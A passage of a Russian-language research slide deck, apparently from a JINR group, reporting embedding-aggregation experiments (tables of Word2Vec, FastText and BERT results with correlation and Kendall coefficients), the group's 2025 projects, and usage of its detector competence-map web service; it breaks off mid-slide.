



Исследование методов агрегации векторных представлений текстов различных семантических пространств. Использованные методы агрегации

Slide 18



Исследование методов агрегации векторных представлений текстов различных семантических пространств.
Использованные методы оценки устойчивости агрегированных результатов
Элементы графового анализа
Анализ диаграмм размаха
Вычисление коэффициентов вариации
Построение коррелляционных матриц
Расчет коэффициента конкордации Кендалла
Method / Model | AVG_sim | Concat_vec | PCA | SVD
Word2Vec | 0.6123 | 0.0802 | 0.7151 | 0.6180
FastText | 0.6277 | 0.1382 | 0.6827 | 0.6277
BERT | 0.3726 | 0.9935 | 0.2128 | 0.3677
MEAN | 0.5375 | 0.4040 | 0.5369 | 0.5378
Aggregation method | Word2Vec (Pearson / Spearman) | FastText (Pearson / Spearman) | BERT (Pearson / Spearman) | MEAN (Pearson / Spearman)
Average similarity | 0.81 / 0.81 | 0.84 / 0.82 | 0.58 / 0.54 | 0.75 / 0.72
Embeddings concatenation | 0.14 / 0.12 | 0.24 / 0.21 | 1.0 / 0.99 | 0.46 / 0.44
PCA | 0.90 / 0.89 | 0.89 / 0.87 | 0.36 / 0.32 | 0.72 / 0.69
SVD | 0.82 / 0.81 | 0.84 / 0.82 | 0.57 / 0.53 | 0.75 / 0.72
Method | Kendall’s τ
AVG & SVD | 0.9941
PCA & SVD | 0.8450
PCA & AVG | 0.8399

Slide 19



Исследование методов агрегации векторных представлений текстов различных семантических пространств.
Использованные методы оценки устойчивости агрегированных результатов

Slide 20
Выполненные работы за 2025 год
Разработка и тестирование нейронной сети для обнаружения сетевых атак к веб-сервисам ОИЯИ
Исследование методов агрегации векторных представлений текстов различных семантических пространств
Работа над созданием алгоритма семантического поиска информации в базе данных цифровой карты компетенций по детекторным и ускорительным технологиям ОИЯИ
Развитие веб-сервиса мониторинга производительности задач на ресурсах, интегрированных в распределенную инфраструктуру DIRAC

Slide 21


Цифровая карта компетенций по детекторным и ускорительным технологиям ОИЯИ
Цифровая карта компетенций по детекторным и ускорительным технологиям ОИЯИ — сервис, разработанный в 2023 г. при активном сотрудничестве с коллегами из ЛЯП, ЛФВЭ, ЛНФ и ЛЯР и предназначенный для поиска информации об оборудовании, компетенциях, материалах и компонентах, накопленных в ОИЯИ в ходе работ по детекторным технологическим направлениям. Сервис используется сотрудниками ЛЯП, ЛЯР, ЛФВЭ, ЛНФ.
Сервис доступен всем пользователям, имеющим учетную запись в системе JINR SSO (доступен по ссылке https://detectors.jinr.ru).
С начала 2025 г. количество пользователей увеличилось со 123 пользователей до 201, количество обращений к веб-сервису превышает 640 тысяч.

Slide 22

Цифровая карта компетенций по детекторным и ускорительным технологиям ОИЯИ
Цифровая карта компетенций по детекторным и ускорительным технологиям ОИЯИ — сервис, разработанный в 2023 г. при активном сотрудничестве с коллегами из ЛЯП, ЛФВЭ, ЛНФ и ЛЯР и предназначенный для поиска информации об оборудовании, компетенциях, материалах и компонентах, накопленных в ОИЯИ в ходе работ по детекторным технологическим направлениям. Сервис используется 